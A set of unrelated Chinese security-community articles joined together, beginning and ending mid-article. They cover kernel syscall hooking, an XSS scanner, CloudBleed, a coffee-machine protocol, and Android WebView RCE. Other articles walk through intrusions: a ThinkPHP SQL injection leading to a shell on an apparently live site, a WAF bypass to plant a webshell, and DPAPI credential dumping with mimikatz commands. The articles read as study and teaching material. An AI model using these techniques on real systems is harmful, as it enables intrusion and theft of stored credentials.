这种方式比较麻烦,在每次insmod内核模块的时候,需要将获取到的地址通过内核模块传参的方式传入。而且System.map并不是每个系统都有的,删除System.map对于系统运行无影响。
我们通过假设加偏移的方法获取到sys_call_table地址,首先假设sys_call_tale地址为sys_close,然后判断sys_call_table[__NR_close]是否等于sys_close,如果不等于则将刚才的sys_call_table偏移sizeof(void
*)这么多字节,直到满足之前的判断条件,则说明找到正确的sys_call_table的地址了。
代码如下:
unsigned long **find_sys_call_table(void) {
unsigned long ptr;
unsigned long *p;
pr_err("Start foundsys_call_table.\n");
for (ptr = (unsignedlong)sys_close;
ptr < (unsignedlong)&loops_per_jiffy;
ptr += sizeof(void*)) {
p = (unsigned long*)ptr;
if (p[__NR_close] ==(unsigned long)sys_close) {
pr_err("Foundthe sys_call_table!!! __NR_close[%d] sys_close[%lx]\n"
"__NR_execve[%d] sct[__NR_execve][0x%lx]\n",
__NR_close,
(unsigned long)sys_close,
__NR_execve,
p[__NR_execve]);
return (unsignedlong **)p;
}
}
return NULL;
}
**0x03 修改__NR_execve地址**
即使获取到了sys_call_table也无法修改其中的值,因为sys_call_table是一个const类型,在修改时会报错。因此需要将寄存器cr0中的写保护位关掉,wp写保护的对应的bit位为0x00010000。
代码如下:
unsigned long original_cr0;
original_cr0 = read_cr0();
write_cr0(original_cr0 & ~0x00010000); #解除写保护
orig_stub_execve = (void *)(sys_call_table_ptr[__NR_execve]);
sys_call_table_ptr[__NR_execve]= (void *)monitor_stub_execve_hook;
write_cr0(original_cr0); #加上写保护
在修改sys_call_hook[__NR_execve]中的地址时,不只是保存原始的execve的地址,同时把所有原始的系统调用全部保存下载。
void *orig_sys_call_table [NR_syscalls];
for(i = 0; i < NR_syscalls - 1; i ++) {
orig_sys_call_table[i] =sys_call_table_ptr[i];
}
**0x04 Execve进行栈平衡**
除了execve之外的其他系统调用,基本只要自定义函数例如:my_sys_write函数,在此函数中预先执行我们的逻辑,然后再执行orig_sys_write函数,参数原模原样传入即可。但是execve不能模仿上面的写法,用以上的方法可能会导致Kernel
Panic。
需要进行一下栈平衡,操作如下:
1.义替换原始execve函数的函数monitor_stub_execve_hook
.text
.global monitor_stub_execve_hook
monitor_stub_execve_hook:
2.在执行execve监控函数之前,将原始的寄存器进行入栈操作:
pushq %rbx
pushq %rdi
pushq %rsi
pushq %rdx
pushq %rcx
pushq %rax
pushq %r8
pushq %r9
pushq %r10
pushq %r11
3.执行监控函数并Netlink上报操作:
call monitor_execve_hook
4.入栈的寄存器值进行出栈操作
pop %r11
pop %r10
pop %r9
pop %r8
pop %rax
pop %rcx
pop %rdx
pop %rsi
pop %rdi
pushq %rbx
5.执行系统的execve函数
jmp *orig_sys_call_table(, %rax, 8)
**0x05 执行命令信息获取**
监控执行命令,如果用户态使用的是相对路径执行,此模块也需要获取出全路径。通过getname()函数获取执行文件名,通过open_exec()和d_path()获取出执行文件全路径。通过current结构体变量获取进程pid,父进程名,ppid等信息。同时也获取运行时的环境变量中PWD,LOGIN相关的值。
最终将获取到的数据组装成字符串,用ascii码值为0x1作为分隔符,通过netlink_broadcast()发送到到用户态分析程序处理。
0x06 监控效果
在加载内核模块,在用户态执行netlink消息接收程序。然后使用相对路径执行命令./t my name is xxxx,然后查看用户态测试程序获取的数据。
**0x07 版本支持及代码**
支持内核版本:2.6.32, >=3.10.0
源代码路径:<https://github.com/ysrc/yulong-hids/tree/master/syscall_hook>
关注公众号后回复 驭龙,加入驭龙讨论群。 | 社区文章 |
# 0x01简介
NoXss是一个供web安全人员批量检测xss隐患的脚本工具。其主要用于批量检测,比如扫描一些固定的URL资产,或者流量数据,会有不错的效果。测试到目前一个月发现将近300个xss,项目地址:<https://github.com/lwzSoviet/NoXss>
# 0x02工作原理
NoXss主要是通过“符号闭合”来检测xss隐患,使用基于“反射位置”的payload进行探测(目前一共8个),相比fuzz减少了很多盲目性。比如当请求参数的值出现在response的javascript代码段中,并且是以双引号的形式进行闭合,那么NoXss将使用xssjs";这个payload;如果是以单引号的形式进行闭合,则会使用xssjs';进行测试。更多的位置分类以及payload请参考<https://github.com/lwzSoviet/NoXss/blob/master/README.md>
# 0x03优势
**1.支持DOM类型的xss**
NoXss支持使用Chrome(推荐)和Phantomjs(默认)两种浏览器来对抗DOM类型的xss,同样支持多进程,即可以多个浏览器同时工作,但浏览器的资源占用通常是较高的,使用
--browser选项意味着更慢的扫描速度、更高的CPU&内存占用。
**2.多进程+协程支持高并发**
#指定进程数
python start.py --url url --process 8
#指定协程并发数
python start.py --url url --coroutine/-c 300
漏扫的时间消耗主要集中在网络IO,NoXss支持用户自己配置进程数与协程数,需要注意的是协程并发数需要结合网络情况而定,如果配置的过高,可能出现过多的网络阻塞,导致无法检出xss。
**3.使用基于位置的payload**
Fuzz技术通常带有很大的盲目性,对于批量检测并不适合。NoXss目前确定使用的payload一共只有8个,全部基于参数反射的位置,更少的payload意味着更少的测试用例、更快的扫描速度。
**4.接口维度的去重**
对于批量检测而言,去重是一项重要的工作。除了去除各种静态资源,NoXss还会以接口为维度对url进行去重,接口由域名、端口、路径、参数键值对等多个因素共同决定。在这个过程中,对于一些相似的属性,NoXss还会对其进行泛化。
**5.与Burpsuite协同工作**
NoXss支持将Burpsuite的流量导出进行扫描:
对于渗透测试人员来说,这是一个较为友好的功能。但请不要对NoXss抱有太多的期望,它对较为复杂的xss(比如存储型)无能为力。
**6.支持配置Cookie、Referer等请求头**
在批量检测的过程中通常需要维持登录态,一些应用的后端还会校验Referer甚至其他的一些自定义的HTTP请求头部,NoXss支持用户对此进行配置:
python start.py --url url --cookie cookie
默认情况下,NoXss会根据当前扫描的url自动添加Referer头部。
**7.辅助人工分析**
NoXss会将扫描过程中的流量保存到traffic目录下,除此之外还有参数反射结果(.reflect)、跳转请求(.redirect)、网络等错误(.error)都将保存在traffic目录下。在扫描结束后,安全工作者可以很方便地利用这些“中间文件”进行分析。
# 0x04安装及使用
NoXss基于python2,主要用于批量检测,Centos安装如下:
yum install flex bison phantomjs
pip install -r requirements.txt
Ubuntu:
apt-get install flex bison phantomjs
pip install -r requirements.txt
其它平台安装参考: <https://github.com/lwzSoviet/NoXss/tree/master#install>
如果你希望使用Chrome作为检测使用的浏览器,还需手动安装Chrome、下载对应的驱动并设置环境变量,可以使用以下来检查浏览器是否安装正确:
python start.py --check
批量检测:
python start.py --file ./url.txt --save`
检测单个url:
python start.py --url url`
使用浏览器:
python start.py --url url --browser=chrome`
扫描Burpsuite流量:
python start.py --burp ./test.xml`
更多使用方式参考:<https://github.com/lwzSoviet/NoXss/tree/master#usage>
# 0x05总结
对于批量检测而言,NoXss测试用例较少,速度较快,支持DOM类型的xss,扫描结束后保留了许多分析文件以供后续安全人员分析,整体还是挺不错的,希望对你有用。最后由衷地感谢工具作者。 | 社区文章 |
# 【技术分享】菜谈安全:CloudBleed事件感想录
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
作者:[cyg07@360Gear Team](http://bobao.360.cn/member/contribute?uid=2612165517)
预估稿费:300RMB
投稿方式:发送邮件至[linwei#360.cn](mailto:[email protected]),或登陆[网页版](http://bobao.360.cn/contribute/index)在线投稿
**前言**
本文的动机主要是近来云的安全事件颇多且值得玩味,笔者尝试从CloudBleed事件和观察到的一个开源软件安全的现象做一些主观上的评论。
如果看官有沟通的想法,很乐意收到您的邮件(caiyuguang[at]360.cn)。Have fun!
**CloudBleed**
Robert Lemos在 《Recent Cloud Issues Show Security Can Fail Dramatically》 (参考1)
中对这CloudBleed和TicketBleed漏洞作了一个产业上的延伸,探讨包括AmazonS3等这些事件是否会形成黑天鹅事件。诚然,数据集中化以后的云平台其安全三要素(机密性、完整性、可用性)都有可能被秒杀造成大范围敏感信息泄露,频发的事件导致行业信心受挫。
整体CloudBleed事件上可以概括为,Google的Tavis
Ormandy给CloudFlare送了一刀,作为回报CloudFlare送了件衣服,中间没有一个媒体正确引用Google提供的Logo。在媒体的作用下,Google得到了捍卫互联网安全的荣誉,
CloudFlare在这个事件上不断地被撒盐。
我们换个方向来看这个事件,CloudBleed 事件中CloudFlare的应对有一些值得学习的地方。官方一共写了两篇博文《Incident report
on memory leak caused by Cloudflare parser bug》 和《Quantifying the Impact of
"Cloudbleed”》 (参考2、3)来进行自我救赎。
在整个事件中官方一直坚持问题的技术完整性披露原则和完整的影响面评估,这样的做法有两点值得学习。
一来官方在表明他们对于问题的全面掌控,包括中间提出了“这个问题影响的地方是一个被隔离堆区域,没有影响到SSL Private
Key”等明确观点让其它潜在的对手或者安全业没留下多少后话的余地。二来官方不遗余力的评估受影响范围,做技术层面的最大化弥补,包括主动沟通搜索厂家清理缓存,评估利用手段、可技术衡量的受影响范围等。
那么问题来了,
1\. 出现这样问题造成的看不到的损失是谁来承担?如何评估传统背锅或商务PR解决方式的成本,还是真实解决问题的成本高?
2\. 假如我们是CloudFlare?
这里笔者回答不清楚这两个问题,只是它让笔者想起了360 CSO谭晓生和前领导刘小雄多次在内部安全会议中提到4个假设的问答之一,
假如你已经被攻击了你如何在速度和程度方面消除被攻击后造成的的影响。
**被遗忘的开源软件上下游**
CloudFlare的评估是否完全可信不得而知,至少报告的完整性试图让人信服,但是如果连官方评估都不一定可靠,那会是什么原因造成的。
目前数据中心高度依赖Linux、OpenSSL、QEMU、Xen等自由开源软件作为基础系统/软件构架,从14年起,特别在HeartBleed、Venom事件后它们的安全也备受关注。过去一年团队在开源安全方面作了部分投入,在挖掘开源方面挖掘了100+个CVE,其中有个人觉得挖掘难度很高的OpenSSL漏洞,还有被李同学玩坏的QEMU,在漏洞挖掘的过程中笔者看到了些值得关注的现象。
CVE-2017-2615是李强同学发现的一个QEMU的Cirrus CLGD 54xx
VGA存在越界访问漏洞,可导致执行任意代码。这个漏洞第一次报告给QEMU安全团队的时间是去年的2016年的7月1日,很长一段时间没有得到理会,直到农历年前李强同学自己动手提交Patch后官方才做了处理。通过这个漏洞的处理流程我们看到了一个有意思的现象,所有的上下游都脱节了,他们并不是一个具有信任链的关系,从QA/漏洞挖掘人员,QEMU的安全人员和Maintainer,再到最下游的公有云厂家,具体如下:
**1\. 漏洞前期**
,CVE-2017-2615在漏洞挖掘者看来只是一个不常用的设备模拟模块不会有多少影响力,最上游的Maintainer和安全员坚称这个是一个已经快被放弃的模块,不过幸运的是基于漏洞的危害性还是被评定为重要漏洞;
**2\. 漏洞发布** ,时间是2月1日,国内还在过春节。漏洞在OSS 发布了,但是没有太多的关注;
**3\. 2月6日**
,鉴于这个漏洞的重要性我们开始对360内部和国内部分公有云虚拟机虚拟设备使用的排查确定这个漏洞真实影响到了工业环境,我们一方面选择和上游需要Redhat方面发布RHSA进行漏洞修复,另一方面我们在OSS邮件列表上追加了该漏洞的严重性;
**4\. 2月23日**
,Redhat针对CVE-2017-2615发布了RHSA(参考7),同时该补丁也修复了另一个从16年就坚称能信息泄露的漏洞CVE-2016-2857(参考5);
**5\. 最后,很欣喜地是我们看到了国内某公有云进行了漏洞修复;**
在CVE-2017-2615的处理流程中,我们看到的是每个环节都没有达到想象中的完全控制,上游不会强制控制下游,下游不一定会跟随上游,漏洞挖掘者一心在挖洞。除了OldSch00l
会试图了解和坚持解决这条链路的覆盖度,也许这里需要的是大家都不想提及的漏洞炒作者(笔者亦是),只有这些人费尽心机最大化利用漏洞[这里我们不扯地下和老大哥]。
上下游的脱节是一个很真实的情况,甲方通常看到的是自己的运维和业务开发,而包括漏洞评估、漏洞修复、发行版打包等来自上游的风险通常是被忽略的,开源社区、上游厂商到甲方的生产环境的链条如何打通是一个重要问题。
另一个段子发生在OpenSSL身上,如果官方信任我们团队的成员并参照漏洞发布流程让石磊同学参与到Patch
Review工作流中的话,一个low级别的CVE-2016-6307就不会修复成一个critical的CVE-2016-6309(参考8)。
总之,这个章节里我想说的是这个行业的上下游信任链和合作是很低的,包括我们对于开源社区的回报。去年 连一汉
同学给NTP项目组报告漏洞的时候,作为互联网时间之父的Harlan
Stenn表达了很多的无奈,一方面是他自己需要花费超过50%的时间来修复安全bug,另一方面项目资金陷入窘迫的境地,核心的NTP服务器迁个机房都是问题。
NTP捐助链接 <http://nwtime.org/donate/>
**小结**
最后,笔者尝试分享个人在安全从业中的一些观点。
1\. 数据集中化的公有云在技术细节方面普遍超过安全从业个人、团队的理解和控制极限,它的安全是被假设出来,会有些意外的;
2\. 企业里看不见的安全点基本都是在被一刀切以后才有感觉,那一刀是被用来立名,紧跟的都是来撒盐的;
3\. 行业之间、上下游之间的信任感觉普遍缺失,重要信息同步不连续;
谢谢各位看官还能看到这里,希望回头还能够继续和大家分享!
**感谢**
非常感谢谭晓生(参考9)、DQ430、Rayh4c、xZl、ShawnC的指点!
**参考**
1.<http://www.eweek.com/cloud/recent-cloud-issues-show-security-can-fail-dramatically.html>
2\. <https://blog.cloudflare.com/incident-report-on-memory-leak-caused-by-cloudflare-parser-bug/>
3\. <https://blog.cloudflare.com/quantifying-the-impact-of-cloudbleed/>
4\. <http://safe.it168.com/a2013/0923/1537/000001537187.shtml>
5\. <http://blogs.360.cn/blog/cve-2016-2857an-information-disclosure-vulnerability-in-qemu/>
6\. <http://nwtime.org/donate/>
7\. <https://access.redhat.com/security/cve/CVE-2017-2615>
8\. <https://www.openssl.org/news/secadv/20160926.txt>
9\. 谭晓生,奇虎360 CSO | 社区文章 |
# 【技术分享】看我如何利用终端来让智能咖啡机制作出美味的咖啡
|
##### 译文声明
本文是翻译文章,文章来源:安全客
原文地址:<https://www.evilsocket.net/2016/10/09/IoCOFFEE-Reversing-the-Smarter-Coffee-IoT-machine-protocol-to-make-coffee-using-terminal/#.V_pNbpzrDZ8.reddit>
译文仅供参考,具体内容表达以及含义原文为准。
**前言**
我个人非常喜欢喝咖啡,说实话,我估计我每周都要喝好掉几升的咖啡…我不仅是一名黑客,而且我还是一个名副其实的极客。于是乎,就在几天之前,爱喝咖啡的我果断在亚马逊商城买了一台智能咖啡机,也算是赶了一把智能家居的热潮。
这是由智能设备制造商Smarter所推出的一款带有Wi-Fi功能的智能咖啡机,当这台咖啡机连上了你家的Wi-Fi之后,你就可以用手机客户端来控制它了。别担心,Smarter
很贴心地为Android用户和苹果用户提供了相应的客户端。你可以设想这样一种场景:当你辛苦工作了一天,一回到家就有杯热腾腾的咖啡在那里等着你了,这是一种什么样的体验?Smarter智能咖啡机就可以做到这一点。如果你不了解这款智能咖啡机的话,可以访问其官网以了解详细的信息[[传送门]](http://smarter.am/coffee/)。
安装了相应的app之后你就会发现,这款智能咖啡机所配备的App设计得非常棒。在App的帮助下,你可以直接设置咖啡的杯数和浓度,然后按下手机中的按钮,接下来你就可以摊在沙发上等着热腾腾的咖啡“出炉”了。
因为通常情况下我都是在家工作的,所以我使用电脑键盘的时间多过我使用智能手机的时间。因此,我就感觉对于手机App而言,命令行客户端貌似更加适合我一些。但是现实和理想总是有差距的,厂商当然不会提供这样的工具给我们。所以,我就打算对咖啡机的Android端应用程序进行逆向分析,然后深入了解一下它所使用的网络通信协议,并为实现我自己的客户端做好准备工作。
你猜怎么着?没错!在经过了一番折腾之后,我终于可以用终端来控制我家的智能咖啡机了。
**对通信协议进行逆向分析**
相比对iOS应用进行逆向分析,Android应用的逆向分析过程要相对简单一些,所以我才选择从咖啡机的Android端应用入手[[App点我获取]](https://play.google.com/store/apps/details?id=am.smarter.smarterandroid)。下载好apk文件之后,我要先对文件进行反汇编,然后才可以开始研究源代码中的各个类和方法。
于是我打开了[JADX](https://github.com/skylot/jadx)(使用参数–show-bad-code),然后在CTAGS(一款方便代码阅读的工具)的帮助下开始对输出的源代码进行分析。几个小时过后,我发现了一个非常有趣的类(am.smarter.smarterandroid.models.a),在这个类中有几个方法引起了我的注意,具体如下图所示:
这些数据全部都会被发送至智能咖啡机的TCP端口2081,而且咖啡机所采用的网络通信协议也十分简单。
第一个字节:命令数;
第二个字节至N:可选数据,具体将取决于命令代码;
最后一个字节:永远为0x7e,它代表的是数据的结尾;
不同的命令会使响应信息发生一些变化,但是对于大多数控制命令而言,响应信息的形式基本如下:
第一个字节:响应信息的大小;
第二个字节:状态码(0=成功,其他即为错误代码);
最后一个字节:永远为0x7e;
我在下方给大家提供了一个例子,这是一个控制命令和其对应的响应信息。这个控制命令可以让咖啡保温五分钟,具体如下所示:
命令:0x3e 0x05 0x7e
响应:0x03 0x00 0x7e
于是,为了编写出我的终端控制程序并对其进行功能测试,我已经将咖啡机所有的控制命令全部映射出来了…为了更好地给大家展示我的努力成果,我专门录制了一个视频。我不得不说,这玩意儿简直棒极了!
**演示视频:**
如果你感兴趣的话,你也可以自行动手尝试一下,毕竟实践才能出真知嘛!但是请注意,第一次运行时你需要指定设备的IP地址,你的配置数据将会保存在~/.smartercoffee文件中,此后你就无需再进行配置了。[[点我获取工具源码]](https://github.com/evilsocket/coffee)
配置IP地址的命令样例如下所示:
coffee make -A 192.168.1.50
一些简单的控制命令
制作一杯咖啡:
coffee make
制作两杯咖啡,并且使用过滤器过滤掉研磨机中的咖啡豆渣:
coffee make –filter
咖啡保温十分钟:
coffee warm --keep-warm=10
完整使用手册:
☕ ☕ ☕ SmarterCoffee Client ☕ ☕ ☕
by Simone 'evilsocket' Margaritelli
Usage: coffee [options] (make|warm)
Options:
-h, --help 显示帮助信息
-A ADDRESS, --address=ADDRESS 设置Smarter智能咖啡机的IP地址
-M, --make 制作咖啡
-W, --warm 咖啡保温
-C CUPS, --cups=CUPS 设置咖啡杯数
-S STRENGTH, --strength=STRENGTH 设置咖啡浓度(0-2)
-G, --grind 使用研磨功能
-F, --filter 使用过滤功能
-K TIME, --keep-warm=TIME 设置咖啡保温时间
**站在安全的角度进行考虑**
虽然用户在使用咖啡机的App时需要注册一个账号,但是端口2081的访问完全没有受到任何的限制,任何未经过身份验证的操作者都可以直接访问这个端口。而且我还发现,用户账号只是用来收集一些统计数据的。这也就意味着,任何处于同一网络中的人都可以直接访问并控制你的咖啡机。除此之外,我还对UPDATE_FIRMWARE包中的代码进行了逆向分析,我发现在更新咖啡机固件的时候,系统同样不会对操作者的身份进行验证。不过厂商请放心,我是不会在报告中公开讨论这部分内容的。 | 社区文章 |
# 实战的科技与狠活
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01前言
在一次攻防中遇到了一个系统,过程平平无奇但是也费了些时间,这里简单的记录下。
## 0x02目标
这次的目标看着就是平平无奇
我一勺~(不是) 一手弱口令直接进入后台,在后台一处功能点存在文件上传
## 0x03科技
马不停蹄开始冲刺
内容为图片,显然有waf检测后缀,没啥好办法一个个进行测试过程就直接省略了。
结论:在”filename”最后位置加一个“ “ ”直接就可以绕过。
既然存在waf检测后缀那肯定也存在内容检测,直接上免杀马,就在自我感觉良好的时候免杀马分分钟被烂了。
这样那就只能和后缀一样一点一点进行测试,这里使用二分法测试下到底是哪儿触发了waf的规则被拦截然后再想办法进行绕过。
经过测试有三个点触发waf规则
1、:<%后面跟任何字母都不行(<%try———-)
2、:`<%@ Page Language="CS" %>` 有它就不行猜测也是和1类似。
3、:中间代码位置`new System.IO.MemoryStream(); object o.....`
1和3可以使用同一种方式绕过:利用注释添加脏字符
/*asdasd--------asdas*/
2可以使用另一种方式进行替换
<script language=csharp runat=server>
成了!
## 0x04狠活
说是狠活其实也就是巧合
执行命令”whoami” iis权限
再执行其他命令然后发现已经没一点反应了,但是shell还在
emmmm
然后发现哥斯拉自带的“sweetpotato”可以提权并执行命令,但是只能执行一个然后就卡死,所以需要一个简单高效的命令一次搞定(todesk),上传todesk—>sweet
potato执行安装—>文件管理查看配置文件—>成功连接。
总算搞定。 | 社区文章 |
### 0x01 信息收集:
打开网页后,网站长这样:
随便进个网页:
url:<http://www.*.com/index.php/Home/News/lists/c_id/12.html>
Emmmm,熟悉的URL,盲猜目标为ThinkPHP,改下URL:
url:<http://www.*.com/index.php/User/News/lists/c_id/12.html>
还真是thinkphp,3.2.3,在thinkphp中可以查看日志文件来进行渗透,有的程序会将cookie写入日志,日志目录为runtime,但是这个站并不存在runtime:
但是审这么久的代码也没白审,路由还是会猜的,单入口模式可以直接在index.php后面加admin,看看有没有后台:
果然是这个路由,并且还得知了目标后台管理框架。
### 0x02 代码审计:
既然得知了目标后台使用的框架,所以我直接下载了回来。直接进入Admin的控制器:
我看了代码直接发现控制器会继承至两个类,分别为:Controller、AuthController
其中 AuthController 需要身份认证,Controller不需要,所以我们只能找继承至Controller的控制器:
1. login.php
2. Ajax.php
3. Dep.php
4. Empty.php
理清思路后大概花了2分钟的时间在 AjaxController.class.php 找到了一处无条件注入:
public function getRegion(){
$Region=M("region");
$map['pid']=$_REQUEST["pid"];
$map['type']=$_REQUEST["type"];
$list=$Region->where($map)->select();
echo json_encode($list);
}
### 0x03 利用漏洞:
没有任何WAF,一马平川,直接上sqlmap:
### 0x04 Getshell:
Getshell的思路也很简单,php+iis7.5,可以直接用fastcgi的解析漏洞,我只需要找到一个上传图片的点就可以了。过于简单,就不贴图了。
### 0x05 后记:
**某些傻逼不要去复现,OK?和NM弱智一样,还好意思在评论问我为什么不行。发出来是为了学习,不是让你害我** | 社区文章 |
一开始想写的比较多,后来想了下还是算了,作为笔记简单记录下。
### Dpapi简述
从Windows 2000开始,Microsoft随操作系统一起提供了一种特殊的数据保护接口,称为Data Protection Application
Programming Interface(DPAPI)。其分别提供了加密函数CryptProtectData 与解密函数
CryptUnprotectData 以用作敏感信息的加密解密。
其用作范围包括且不限于:
* IE、Chrome的登录表单自动完成
* Powershell加密函数
* Outlook, Windows Mail, Windows Mail, 等邮箱客户端的用户密码。
* FTP管理账户密码
* 共享资源文件夹的访问密码
* 无线网络帐户密钥和密码
* 远程桌面身份凭证
* EFS
* EAP/TLS 和 802.1x的身份凭证
* Credential Manager中的数据
* 以及各种调用了CryptProtectData函数加密数据的第三方应用,如Skype, Windows Rights Management Services, Windows Media, MSN messenger, Google Talk等。
* etc
由于功能需求,Dpapi采用的加密类型为对称加密,所以只要找到了密钥,就能解开物理存储的加密信息了。
### Master Key Files
存放密钥的文件则被称之为`Master Key
Files`,其路径一般为`%APPDATA%/Microsoft/Protect/%SID%`。而这个文件中的密钥实际上是随机64位字节码经过用户密码等信息的加密后的密文,所以只需要有用户的明文密码/Ntlm/Sha1就可以还原了。
其中,除了GUID命名的文件之外,还存在一个名为`Preferred`的文件。
> ### Preferred
>
> 为了安全考虑,`Master Key`是每90天就会更新一次,而`Preferred`文件中记录了目前使用的是哪一个`Master
> Key`文件以及其过期时间,这里这个文件并没有经过任何加密,只需要了解其结构体就可以任意篡改,三好学生师傅已经写过相关内容,我就不在赘述了:
>
> <https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-%E8%8E%B7%E5%8F%96Windows%E7%B3%BB%E7%BB%9F%E4%B8%8BDPAPI%E4%B8%AD%E7%9A%84MasterKey/>
>
> ### CREDHIST
>
> 此外,在`%APPDATA%/Microsoft/Protect/`目录下还有一个`CREDHIST`文件。由于`Master
> Key`的还原与用户密码相关,所以需要保存用户的历史密码信息以确保接口的正常使用,而此文件中就保存了用户的历史密码(Ntlm hash/sha1
> hash)。感兴趣的可以自己去查查资料,mimikatz中有这个相关功能,但是没有案例,需要自行阅读源码~
ps: 这些相关文件都被作为系统文件隐藏起来了,所以需要修改文件夹选项显示这些文件:
### 获取Master Key
这里列举几个常见的手段(非域环境):
* 用户身份凭证(或者历史用户身份凭证)
* DPAPI_SYSTEM(DPAPI_SYSTEM作为`Master Key`本地备份文件的密钥存放于LSA secret中,想要获取的话也就老办法,dump内存或者注册表即可)
* Dump Lsass
#### 用户身份凭证
使用mimikatz的dpapi模块中的masterkey方法,指定目标用户`master key file`。在无凭证传入的情况下,仅仅只是解析了结构体。
带入参数`/hash`或者`/password` 输入密码,即可获取到masterkey。
#### DPAPI_SYSTEM
使用lsadump::secrets命令获取DPAPI_SYSTEM。
使用mimikatz的dpapi模块中的masterkey方法,指定系统`master key file`。
获取到key。
#### Dump Lsass
privilege::debug提升到debug权限。
sekurlsa::dpapi获取内存中的所有MasterKey。
> tips
> 可以用dpapi::cache查看此前获取到的所有MasterKey。
可以看到,系统中存在这么多个Master key,那如何判断目标文件需要使用哪个key呢?
#### 使用MasterKey解密
有关部分DPAPI可以解密的数据存储地址,本杰明整理了一份列表(列表失效了,但是能图中看到):
<https://twitter.com/gentilkiwi/status/696021888385028096>
这里使用Cred举例,其目录位`%APPDATA%/Microsoft/Credentials/`
使用dpapi::cred命令指定in参数:
`dpapi::cred
/in:C:\Users\11632\AppData\Local\Microsoft\Credentials\3151F79BA320A9E261AA218C58BED0A7`
默认情况下会打印出其结构体信息:
可以看到有一行参数guidMasterKey: {dfe23673-86ee-420c-bcab-714a83f495d6}。
而 {dfe23673-86ee-420c-bcab-714a83f495d6} 就是指向MasterKey的索引,其实也就是文件名:
这样我们就可以找到文件所对应的Master key,并且解开密文了。
如果此前你已经使用之前介绍的几种方法找到了Master key,mimikatz会将其放入cache中,这样如果目标文件所对应的Master
key在此前已经获取过,mimikatz会自动带入参数。
#### 自动化利用
前面已经非常简单的介绍过相关的利用手段了,但是还是不够方便,还是需要人工手动的去解密。
这里推荐一个项目 <https://github.com/GhostPack/SharpDPAPI>
,程序功能出来与mimikatz没有太大区别,方便的是CNA脚本中,通过正则匹配Mimikatz导出的masterkey,然后批量的去解密credentials|vaults|RDP
Cred文件。
使用流程,编译项目后,修改CNA脚本中的$SharpDPAPI::AssemblyPath为SharpDPAPI.exe的绝对路径。
Use: sharpDPAPI [-dump] [-allkeys]
Arguments:
-dump Use mimikatz to dump DPAPI keys from lsass using Mimikatz's sekurlsa::dpapi
-allkeys Use all DPAPI keys found in the credential store (not just the DPAPI keys found on this host)
初次使用就直接使用`sharpDPAPI -dump`,其命令流为:
sekurlsa::dpapi
dpapi::cache
正则匹配Console output中的所有Guid与Master key,并把结果存入CS的credman中
sharpDPAPI triage {GUID1}:MasterKey1 {GUID2}:MasterKey2
效果相当喜人,美中不足是没有去Dump浏览器相关的信息。
sharpDPAPI中也包含sharpChrome,其也是通过Dpapi解密获取浏览器的密码信息(/unprotect参数需要是本用户的文件)。
`SharpChrome.exe cookies
/target:"C:\Users\11632\AppData\Local\Google\Chrome\User Data\Default\Cookies"
/unprotect`
or
`SharpChrome.exe logins
/target:"C:\Users\11632\AppData\Local\Google\Chrome\User Data\Default\Login
Data" /unprotect`
效果其实也还不错,缺点就是排版难看了点,以及并没有支持其他的浏览器。
这里可以与另外一个项目 <https://github.com/djhohnstein/SharpWeb>
互补。此项目优点就是排版舒服了,可惜没有导出Cookie的功能(苦笑
本机测试,密码太多了就不截图了 233,请自行测试吧~
### REF
<https://adsecurity.org/?page_id=1821#DPAPI>
<https://www.harmj0y.net/blog/redteaming/operational-guidance-for-offensive-user-dpapi-abuse/>
[https://www.passcape.com/index.php?section=docsys&cmd=details&id=28](https://www.passcape.com/index.php?section=docsys&cmd=details&id=28)
<https://github.com/gentilkiwi/mimikatz/wiki/module-~-dpapi#credhist>
<https://github.com/gentilkiwi/mimikatz/wiki/howto-~-decrypt-EFS-files> | 社区文章 |
## 一、前言
基于java语言开发的android系统,有许多android原生组件存在的问题,webview就是其中一个核心组件,它是app内部与web界面进行交互并进行展示页面的控件,相当于在软件内部嵌入的内置浏览器。由于其中使用的方式和场景复杂多样,所以webview组件在出现以来已经被挖掘出了许多重大漏洞,但是随着android系统版本的换代升级,这个组件的使用规范也被android官方不断的修复。
## 二、java与javascript交互
webview常用于对url的请求、页面加载、渲染、页面交互等。
webview加载js又分为:本地加载(file:///android_asset/obj.html)、远程加载(<https://vps:8080/exp.html)>
直接加载url:
public class MainActivity extends AppCompatActivity {
WebView webView;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
webView = (WebView) findViewById(R.id.web_view);
webView.getSettings().setJavaScriptEnabled(true);
webView.loadUrl("https://www.baidu.com");
}
}
本地加载js:
public class MainActivity extends AppCompatActivity {
WebView webView;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
webView = (WebView) findViewById(R.id.web_view);
webView.getSettings().setJavaScriptEnabled(true);
// 通过addJavascriptInterface()将Java对象映射到JS对象
// 参数1:Javascript对象名
// 参数2:Java对象名
webView.addJavascriptInterface(MainActivity.this, "main");
webView.loadUrl("file:///android_asset/js.html");
}
/**
* 提供接口在Webview中供JS调用
*/
// 定义JS需要调用的方法,被JS调用的方法必须加入@JavascriptInterface注解,API 17之下不添加注释仍可以调用
@JavascriptInterface
public void jsCallJava(String message){
Toast.makeText(this, message, Toast.LENGTH_SHORT).show();
}
}
assets 文件夹下js.html:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>testjs</title>
<script>
</script>
</head>
<body>
<!--点击按钮则调用jsCallJava函数-->
<button type="button" onClick="window.main.jsCallJava('Message From Js')" >Js Call Java</button>
</body>
</html>
> 整个实现过程:通过点击按钮,利用反射机制调用了app提供的`main`接口下的`jsCallJava`方法,传参为`Message From Js` ,
> android中的回调函数再实现Toast弹窗功能。
点击按钮实现java与JS的交互:
[
远程加载JS:
webView.loadUrl("http://192.168.50.177:8080/js.html"); //只需要将加载的url更改为http访问,并将js.html放在Python HttpServer下进行监听
## 三、漏洞探测
熟悉java安全的都知道,由于上面的案例中代码并没有对`addJavascriptInterface`进行任何限制,所以可以利用 **反射** 机制调用
**Android API getRuntime** 进行远程代码执行。
POC:
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8"/>
<title>WebView漏洞检测</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
</head>
<body>
<p>
